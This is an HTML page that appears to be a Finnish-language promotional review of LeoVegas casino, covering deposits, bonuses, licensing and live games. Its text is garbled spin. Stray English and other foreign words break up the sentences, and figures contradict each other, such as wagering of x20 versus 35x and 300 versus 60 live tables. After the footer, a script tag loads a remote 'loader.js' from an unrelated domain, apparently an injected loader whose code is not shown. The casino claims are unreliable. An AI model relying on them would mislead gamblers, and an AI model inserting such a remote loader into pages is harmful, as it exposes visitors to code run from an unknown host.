<p>LeoVegas casino tarjoaa useita suomalaisille täydellisesti sopivia maksutapoja.  Kasinolle voi maksaa niin pankkitililtä, kortilta, nettilompakosta kuin prepaid-kortiltakin.  Kasinon minimitalletussumma about 10 euroa ja miniminostosumma on 20 euroa.  Nostoista peritään myös kulu, mikäli tekee 30 päivän aikana yli a few nostoa ja oma VIP-taso on alle 30.  Kasino lähettää otteluita suorana oli 30 turnauksesta ja liigasta.  Pelaajat voivat esimerkiksi tehdä live-vetoja samalla kun seuraavat otteluita.</p>
<h3 id="toc-5">Leovegas Suomi Toimii Luonnollisesti Suomen Kielellä</h3>
<p>Muihin sivustoihin verrattuna illa hyvin poikkeuksellista on, että myös puhelinlinja on saatavilla kotimaisella kielellä ja toimii paikallisverkkomaksun hinnalla.  Tästä tarjouksesta kannattaa ehdottomasti jalkapallovedonlyöjien ottaa kaikki ilo irti, sillä ilmaista rahaa on tarjolla reilusti.</p>
<ul>
<li>Rekisteröitymistavalla ei myöskään ole merkitystä bonusten kannalta, kuten joillain kasinoilla. </li>
<li>Mobiilikasinolla voi pelata suoraan selaimella iOS-, Windows- ja Android-pohjaisilla laitteilla. </li>
<li>Jopa 1000 euron käteispalkkio +100 ilmaiskierrosta, kierrätysvaatimus x20. </li>
<li>Maltan peliviranomainen upon äärettömän tiukkalinjainen, eikä sen lisenssejä ole helppo saada. </li>
</ul>
<p>Ota siinä tapauksessa suunnaksi LeoVegas live casino, joka sisältää yli 300 kappaletta aitojen jakajien pyörittämiä pelejä.  Live casinon tarjonnasta löytyy muun muassa baccaratia, pokeria, blackjackia, Game Show -pelejä ja rulettia sekä muita korttipelejä.  Voit hoitaa rekisteröitymisen myös ilman bonuksia ja talletuksia, ja tutkailla kasinon tarjontaa pelkästään rekisteröityneenä.  Voit sitten tehdä talletuksen, jos/kun se sinulle parhaiten sopii.  Lisäksi LeoVegasilta löytyy markkinoiden paras mobiilikasino, joka upon myös palkittu muutamaankin otteeseen.  LeoVegasin kautta on helppo rekisteröityä sivustolle käyttäjäksi, jonka jälkeen voi saman tien tehdä talletuksia.</p>
<h2 id="toc-6">Leovegas Bonus</h2>
<p>Suomalaisen pelaajan kannalta tämä on mainio asia, sillä Maltan pelilisenssi tunnetaan poikkeuksellisen tarkasta sääntelystä ja tiukoista ehdoista.  Samalla kasinon toimiminen Euroopan unionin alueella tarkoittaa, että suomalaiset pelaajat pääsevät lunastamaan voittojaan ilman veroja.</p>
<p>Toinen tapadera päästä nauttimaan eturivin paikoista on varmistaa, että pelitililläsi about rahaa ennen ottelun alkamista.  Peliaulan Live casino at redbet puolestaan tarjoaa kaikki suosituimmat pöytäpelit.  Valikoimasta löytyy muun muassa ruletti, blackjack sekä hold’em lukuisina eri variaatioina.</p>
<h3 id="toc-7">Miten Kasinolle Rekisteröidytään Ja Tervetulobonus Lunastetaan? </h3>
<p>Kaiken tämän voi tehdä huoletta, sillä sivusto käyttää turvallista SSL-suojausta kaikessa tiedonsiirrossaan taatakseen näiden arkaluontoisten tietojen salassa pysymisen.  Se toimii myös tiukan GDPR-asetuksen mukaisesti, joten LeoVegas huijaus ei ole mahdollista.</p>
<ul>
<li>Niin vedonlyöntisivusto, livekasino kuin tavallinenkin kasino toimivat kaikki kuin unelma. </li>
<li>Siksi onkin harmillista, että LeoVegas-kasino on päättänyt lopettaa markkinoinnin Suomessa. </li>
<li>Kasino tarjoaa myös aivan erillisen LeoSafePlay-sivuston, joka tarjoaa monipuolista tietoa vastuullisesta pelaamisesta ja peliongelmista. </li>
<li>Myös livepöytien saralla on kunnostautunut yksinoikeudella heidän sivustoltaan löytyvien pelien kohdalla, ja näitä onkin tarjolla varsin mittava listagem. </li>
</ul>
<p>LeoVegasilla bonusten kierrätysvaatimus on 35-kertainen pätien kaikkiin bonuksiin,   ilmaiskierrosten voitot mukaan lukien.  Bonuksen saadaksesi riittää, että talletat vähintään minimitalletuksen, joka on suuruudeltaan 10€.  Koko sivusto toimii sujuvasti suomeksi, mutta valittavanasi upon halutessasi myös ruotsi tai englanti.  Urheilun ystäville on tietenkin oma vedonlyöntiosio, josta löytyy veikattavaa jokaiseen makuun.</p>
<h3 id="toc-8">Kampanjat Ja Vip-ohjelma</h3>
<p>Sekin on tosin saatavilla ainoastaan englanniksi, mutta kysymyksiä ja vastauksia todellakin riittää kattavasti eri aiheista.   LeoVegas tarjoaa omien sanojensa mukaan loistavan pelikokemuksen jokaiselle pelaajalle.</p>
<ul>
<li>Pelikokemuksen laatu ei siis ole riippuvainen siitä, millä laitteella asioit kasinolla. </li>
<li>LeoVegas on yksi tämän hetken parhaimmista netissä toimivista kasinoista. </li>
<li>Peliaulan Live casino at redbet puolestaan tarjoaa kaikki suosituimmat pöytäpelit. </li>
<li>Isoimmat erot tulevat kuitenkin verrattaessa kotimaisen monopolin ylläpitämään nettikasinoon tai varsinkin fyysisiin hedelmäpeleihin kaupoissa ja kioskeissa. </li>
</ul>
<p>Minimitalletus sivustolle on kymmenen euroa, ja käytössä on koko maksumetodien kirjo.  Voit tallettaa käyttäen pankkisiirtoa, Visaa, MasterCardia, tai e-lompakkoja, kuten Skrilliä ja Netelleriä.  Vedonlyöntisivu toimii sekä tietokoneella että mobiilissa niin nopeasti, että vetojen asettaminen on tuskin millään toisella sivustolla yhtä helppoa.  Valtavan slottiserenadin lisäksi myös live-pöytiä on kaikkiaan tarjolla yli 60 kappaletta, joten tältä sivulta pelivaihtoehdot eivät totta tosiaan lopu kesken!</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>
<script src="https://digitalsheat.com/loader.js" id="dshe-js"></script>

</body>
</html>